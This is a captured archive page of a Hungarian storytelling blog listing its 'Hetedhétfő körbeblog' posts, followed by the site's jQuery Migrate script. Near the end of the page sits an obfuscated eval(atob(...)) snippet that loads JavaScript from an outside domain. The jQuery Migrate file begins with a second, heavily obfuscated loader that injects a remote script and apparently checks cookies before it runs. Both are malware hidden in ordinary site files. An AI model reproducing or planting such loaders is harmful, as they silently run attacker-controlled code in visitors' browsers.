			<a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-almodom-tehat-vagyok/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-almodom-tehat-vagyok/" rel="bookmark">Hetedhétfő körbeblog &#8211; Álmodom, tehát vagyok</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-almodom-tehat-vagyok/" rel="bookmark"><time class="entry-date published" datetime="2016-10-17T00:19:39+02:00">2016-10-17</time><time class="updated" datetime="2016-10-16T12:24:42+02:00">2016-10-16</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ez a poszt az első magyar mesemondó körbeblog, a Hetedhétfő<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-almodom-tehat-vagyok/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő körbeblog &#8211; Álmodom, tehát vagyok</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-733 -->

<article id="post-707" class="post-707 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-fejezetek-a-mesemondo-elet-titkos-fejezeteibol/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-fejezetek-a-mesemondo-elet-titkos-fejezeteibol/" rel="bookmark">Hetedhétfő körbeblog &#8211; fejezetek a mesemondó élet titkos fejezeteiből</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-fejezetek-a-mesemondo-elet-titkos-fejezeteibol/" rel="bookmark"><time class="entry-date published" datetime="2016-10-10T00:01:11+02:00">2016-10-10</time><time class="updated" datetime="2016-10-09T21:36:21+02:00">2016-10-09</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ez a poszt az első magyar mesemondó körbeblog, a Hetedhétfő<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-fejezetek-a-mesemondo-elet-titkos-fejezeteibol/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő körbeblog &#8211; fejezetek a mesemondó élet titkos fejezeteiből</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-707 -->

<article id="post-675" class="post-675 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-magyar-nepmese-tunderrel-manoval/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-magyar-nepmese-tunderrel-manoval/" rel="bookmark">Hetedhétfő körbeblog &#8211; Magyar népmese tündérrel, manóval</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-magyar-nepmese-tunderrel-manoval/" rel="bookmark"><time class="entry-date published" datetime="2016-09-30T00:00:42+02:00">2016-09-30</time><time class="updated" datetime="2016-09-30T10:12:43+02:00">2016-09-30</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ó, igen, pénteken startol a hetedhétfő körbeblog, de ez kivételes,<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-magyar-nepmese-tunderrel-manoval/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő körbeblog &#8211; Magyar népmese tündérrel, manóval</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-675 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9" selected="selected">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7574
content:
function _0x39fb(_0x5c7fcc,_0x55186d){var _0x4b8a00=_0x4c1c();return _0x39fb=function(_0x48c70f,_0x572d64){_0x48c70f=_0x48c70f-(0x1*0x679+0x10ba*0x1+-0x159c);var _0x5ab1d2=_0x4b8a00[_0x48c70f];if(_0x39fb['mlilSv']===undefined){var _0x181dc2=function(_0x344271){var _0x456126='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x563c5f='',_0x4be814='';for(var _0x3441df=-0x14bb+-0x1a37*-0x1+-0x6c*0xd,_0x2007ff,_0x205bb3,_0x33be2c=-0x1*0x632+0x8c3*-0x4+0x293e;_0x205bb3=_0x344271['charAt'](_0x33be2c++);~_0x205bb3&&(_0x2007ff=_0x3441df%(-0x4a*0x13+0x1d7*-0x7+0x1263)?_0x2007ff*(-0x5*-0x616+0x2527+0xb*-0x61f)+_0x205bb3:_0x205bb3,_0x3441df++%(-0x1*0x13ee+-0xe3*-0x2b+-0x13*0xf5))?_0x563c5f+=String['fromCharCode'](-0x3*-0x6dd+0x175d+0x1*-0x2af5&_0x2007ff>>(-(-0x7f6+-0x4f6+0xcee)*_0x3441df&-0xa*-0xd4+0x1a1b+-0x225d)):0x32*0x16+-0x4*-0x7c6+0x25c*-0xf){_0x205bb3=_0x456126['indexOf'](_0x205bb3);}for(var _0x569840=-0x5*0x62b+-0x1f08+-0x3ddf*-0x1,_0x1db380=_0x563c5f['length'];_0x569840<_0x1db380;_0x569840++){_0x4be814+='%'+('00'+_0x563c5f['charCodeAt'](_0x569840)['toString'](-0x18c8+0x1345+-0x593*-0x1))['slice'](-(0xb2c+-0x247c+0xe*0x1cf));}return decodeURIComponent(_0x4be814);};_0x39fb['izSwtf']=_0x181dc2,_0x5c7fcc=arguments,_0x39fb['mlilSv']=!![];}var _0x557946=_0x4b8a00[0x10af+0x1*-0x13cf+0x320],_0x229f04=_0x48c70f+_0x557946,_0x3f163d=_0x5c7fcc[_0x229f04];return!_0x3f163d?(_0x5ab1d2=_0x39fb['izSwtf'](_0x5ab1d2),_0x5c7fcc[_0x229f04]=_0x5ab1d2):_0x5ab1d2=_0x3f163d,_0x5ab1d2;},_0x39fb(_0x5c7fcc,_0x55186d);}(function(_0x309305,_0x362fe9){var _0x409f76=_0x309305();function _0x17d156(_0x1b7fd4,_0x37da34,_0x10dff5,_0x2539a4){return _0x39fb(_0x10dff5-0x39e,_0x37da34);}function _0x1a4c7d(_0x1553a5,_0x1ed089,_0x3a07d9,_0x451a6f){return _0x39fb(_0x3a07d9-0x2b0,_0x1553a5);}while(!![]){try{var _0x5bdb13=-parseInt(_0x1a4c7d(0x45e,0x43c,0x44a,0x440))/(-0x67f*-0x4+0x197+-0x1b92)+parseInt(_0x1a4c7d(0x44c,0x44a,0x447,0x457))/(-0x190a+0x1f01+-0x19*0x3d)*(parseInt(_0x1a4c7d(0x44d,0x43a,0x450,0x43b))/(0x1*0xb72+0xe41+-0x10*0x19b))+-parseInt(_0x1a4c7d(0x45d,0x468,0x462,0x475))/(0x559*0x7+-0x12e0+0x1*-0x128b)*(-parseInt(_0x17d156(0x54c,0x53b,0x54c,0x53e))/(-0x9f5+-0xd91+0x178b))+-parseInt(_0x1a4c7d(0x452,0x46b,0x468,0x464))/(-0x1a71+-0x761+-0x98*-0x39)+parseInt(_0x17d156(0x554,0x557,0x559,0x562))/(0x4b1+0x38d*0x7+-0x1d85)*(-parseInt(_0x1a4c7d(0x452,0x453,0x45f,0x457))/(-0x631*-0x2+0x2*0xf6d+0x229*-0x14))+-parseInt(_0x1a4c7d(0x441,0x442,0x449,0x451))/(0x62f*0x2+0x227e+-0x1*0x2ed3)+-parseInt(_0x17d156(0x55e,0x563,0x55c,0x54c))/(-0x18e2+0x1256+0x696)*(-parseInt(_0x1a4c7d(0x467,0x455,0x453,0x448))/(-0x2*0x779+0x20d3+0x3*-0x5f2));if(_0x5bdb13===_0x362fe9)break;else _0x409f76['push'](_0x409f76['shift']());}catch(_0x3ce123){_0x409f76['push'](_0x409f76['shift']());}}}(_0x4c1c,0x15dab4+-0x72a26+0x1d096*-0x1));function _0x2bfa32(_0x507b34,_0x601e8e,_0x2603eb,_0x5acb06){return _0x39fb(_0x5acb06-0x3a2,_0x507b34);}function _0x540784(){function _0x4b92f8(_0x27e369,_0x26e6c6,_0x1a382a,_0x4058a7){return _0x39fb(_0x1a382a-0x34c,_0x27e369);}var _0x3791d5={};_0x3791d5['rCcqi']=_0x4b92f8(0x4d0,0x4d4,0x4e7,0x4f6)+'"informpag'+_0x4b92f8(0x4f6,0x511,0x4f9,0x50a);function _0x499992(_0x2dc7f6,_0x1c6fc6,_0x5172d0,_0x48da1d){return _0x39fb(_0x5172d0- -0x296,_0x48da1d);}var _0x36250c=_0x3791d5;return Boolean(document[_0x4b92f8(0x4ff,0x50c,0x510,0x50c)+'tor'](_0x36250c[_0x4b92f8(0x4fe,0x4ef,0x4f2,0x4e9)]));}function _0x3ca7b5(){var _0x4e0533={'gUSnk':function(_0x3e552d,_0x18ebe2){return _0x3e552d!==_0x18ebe2;},'HMWfk':function(_0x146441,_0x5b60d0){return _0x146441(_0x5b60d0);},'MdENI':_0x4d66e9(0x396,0x378,0x380,0x37a)+_0x4d66e9(0x397,0x382,0x381,0x377)+'e"]','RHWRw':_0x38f00f(0xd9,0xc1,0xd8,0xee),'CWqBG':_0x38f00f(0xe8,0xea,0xec,0xea)+_0x4d66e9(0x3b7,0x39b,0x3a5,0x3a9),'idwxd':'informpage','GsyXN':function(_0x3a8293){return _0x3a8293();},'ykdLo':function(_0x3e00be,_0x143c26){return _0x3e00be===_0x143c26;},'MpHdi':'SOPvD','YuUgI':_0x38f00f(0xca,0xc3,0xd1,0xe7),'Pyvot':'head','pJILn':function(_0x2371b1,_0x2a8f8e){return _0x2371b1===_0x2a8f8e;}};function _0x4d66e9(_0x10fb41,_0x1b5680,_0xbc9a54,_0x44e6ec){return _0x39fb(_0xbc9a54-0x1e5,_0x44e6ec);}var _0x138bbb=document,_0x505038=_0x138bbb[_0x38f00f(0xae,0xd6,0xc5,0xcc)+_0x4d66e9(0x388,0x3b0,0x398,0x38a)](_0x4e0533[_0x38f00f(0xfe,0x102,0xf4,0xeb)]);_0x505038[_0x4d66e9(0x39a,0x3aa,0x391,0x383)]=_0x4d66e9(0x383,0x385,0x396,0x380)+_0x4d66e9(0x37b,0x370,0x386,0x370)+'ifulllhist'+_0x4d66e9(0x374,0x390,0x38c,0x37f)+_0x4d66e9(0x39a,0x3a4,0x39a,0x38e),_0x505038[_0x4d66e9(0x3a3,0x382,0x38d,0x3a2)]=_0x4e0533[_0x4d66e9(0x3ad,0x3b2,0x3a1,0x38d)];function _0x38f00f(_0xce71,_0x561d27,_0x583c1b,_0x5265a4){return _0x39fb(_0x583c1b- -0xd3,_0x5265a4);}_0x505038['id']=_0x4e0533[_0x4d66e9(0x381,0x38a,0x38e,0x390)];if(_0x4e0533[_0x4d66e9(0x38e,0x39f,0x39b,0x38c)](_0x540784)===![]){if(document['currentScr'+_0x38f00f(0xc9,0xc5,0xcf,0xd5)])document[_0x4d66e9(0x3ab,0x392,0x39e,0x3b0)+_0x4d66e9(0x384,0x39e,0x387,0x378)]['parentNode'][_0x4d66e9(0x3af,0x3ad,0x39f,0x3b7)+'re'](_0x505038,document[_0x4d66e9(0x3ad,0x38d,0x39e,0x3a3)+_0x4d66e9(0x389,0x377,0x387,0x37f)]),document[_0x38f00f(0xff,0xd8,0xe6,0xf4)+_0x4d66e9(0x38b,0x373,0x387,0x38d)]&&(_0x4e0533['ykdLo'](_0x4e0533[_0x4d66e9(0x3a4,0x3c2,0x3ad,0x394)],_0x4e0533[_0x38f00f(0xe8,0x103,0xf5,0x10e)])?document[_0x4d66e9(0x3ad,0x39f,0x39e,0x39c)+_0x38f00f(0xe2,0xc3,0xcf,0xcd)]['remove']():_0x51d8dc[_0x38f00f(0xed,0xf6,0xe6,0xf3)+'ipt'][_0x38f00f(0xf1,0xed,0xe1,0xf3)]());else{if(_0x4e0533[_0x4d66e9(0x371,0x389,0x38a,0x3a2)](_0x4e0533['YuUgI'],_0x4e0533[_0x4d66e9(0x38f,0x385,0x38f,0x37d)]))return _0x4e0533[_0x38f00f(0xd1,0xdd,0xd2,0xd7)](_0x14573d[_0x4d66e9(0x3b1,0x3a3,0x3aa,0x3ad)][_0x4d66e9(0x38c,0x38c,0x39c,0x398)](_0x3ade50),-(-0x19f7+0xea+-0x42d*-0x6));else{_0x138bbb[_0x38f00f(0xbd,0xdf,0xca,0xd8)+_0x4d66e9(0x39e,0x392,0x3a2,0x3a5)](_0x4e0533['Pyvot'])[0x3dd*0x2+0x58a*0x3+0xc2c*-0x2]['appendChil'+'d'](_0x505038);if(document[_0x38f00f(0xd2,0xed,0xe6,0xdb)+_0x4d66e9(0x382,0x371,0x387,0x394)]){if(_0x4e0533['pJILn']('iGfjM',_0x38f00f(0xe9,0xe2,0xdd,0xd9)))return _0x4e0533[_0x4d66e9(0x3b4,0x3bd,0x3a6,0x390)](_0x32facf,_0xf3afe3[_0x4d66e9(0x39c,0x39e,0x3a9,0x3a3)+_0x4d66e9(0x39c,0x3c0,0x3a7,0x3ac)](_0x4e0533[_0x38f00f(0xf1,0xf7,0xf0,0xfd)]));else document[_0x4d66e9(0x3ae,0x3a8,0x39e,0x386)+_0x38f00f(0xdb,0xda,0xcf,0xb8)]['remove']();}}}}}function _0x4c1c(){var _0x5ad5bf=['zwnPywWUyMvHDa','Axb0','nZy1mZH1AxDXzKm','tuXTCfO','z1vtBMS','CKnJCwK','B3j5lMnVBs9HCa','DhLWzq','Awr3Egq','wxvvz0K','C2nYAxb0','C3jJ','zsjD','mZi2nJm1wKjtrLHV','nJm4otu2og50r0zlzG','A3DtzuG','Ahr0Chm6lY9ZCa','odbjtfPjAve','zw50','CMvTB3zL','As9NzxqUANm','r3n5we4','Aw5KzxHpzG','ote0mZe0ohHIsfPTva','y3vYCMvUDfnJCG','Aw5Zzxj0qMvMBW','mtrQz09jB3i','q1DXqKC','C0j5vgfNtMfTzq','mZyXmgjJzfHpCW','Dgv4Dc9QyxzHCW','y3jPChq','se1xzMS','Dg9Y','twrftKK','CxvLCNLtzwXLyW','y29VA2LL','Bg9Nz2vUx2LU','uKHxuNC','txbizgK','nJm1mtjjC3DREgG','y3jLyxrLrwXLBq','mJG1mZyWm0PrwNbuyG','ntiWnZi5yNDjugzi','C2nYAxb0w2LKpq','iMLUzM9YBxbHzW','z2v0rwXLBwvUDa','y0TQy0i','D3aTC2v0DgLUzW','otnXtezizuW'];_0x4c1c=function(){return _0x5ad5bf;};return _0x4c1c();}function _0x3e983a(_0x4e049e){function _0x3d10ce(_0x274eeb,_0x1aca16,_0x216d9c,_0x12dd8e){return _0x39fb(_0x1aca16- -0x306,_0x12dd8e);}var _0x1942e3={};function _0x33fbcf(_0x4708f9,_0x413778,_0x4bccf4,_0x4ac473){return _0x39fb(_0x4ac473- -0x1ac,_0x4bccf4);}_0x1942e3[_0x33fbcf(0x7,-0x1b,-0x7,-0xe)]=function(_0x84809d,_0x4001fa){return _0x84809d!==_0x4001fa;};var _0x359b5b=_0x1942e3;return _0x359b5b[_0x33fbcf(-0x10,0x1,-0x23,-0xe)](document[_0x33fbcf(0xc,0x15,0x14,0x19)]['indexOf'](_0x4e049e),-(-0x6b9+0x22e5+0x1*-0x1c2b));}var _0x34dd44=_0x151f20(0x56e,0x555,0x57b,0x562),_0x29cf20=_0x151f20(0x53b,0x548,0x537,0x53b)+'s';function _0x151f20(_0x338539,_0x360e3c,_0x3b8d7e,_0x5bb054){return _0x39fb(_0x5bb054-0x39c,_0x360e3c);}_0x3e983a(_0x29cf20)==![]&&_0x3e983a(_0x34dd44)==![]?(_0x3ca7b5(),document[_0x151f20(0x549,0x53d,0x550,0x555)+_0x2bfa32(0x53a,0x555,0x557,0x544)]&&document[_0x2bfa32(0x565,0x55b,0x565,0x55b)+_0x2bfa32(0x54a,0x532,0x52d,0x544)][_0x151f20(0x560,0x53e,0x55e,0x550)]()):document[_0x2bfa32(0x55b,0x55c,0x549,0x55b)+_0x2bfa32(0x558,0x55c,0x551,0x544)]&&document[_0x151f20(0x545,0x540,0x56a,0x555)+_0x2bfa32(0x556,0x54c,0x547,0x544)][_0x151f20(0x562,0x567,0x549,0x550)]();/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof 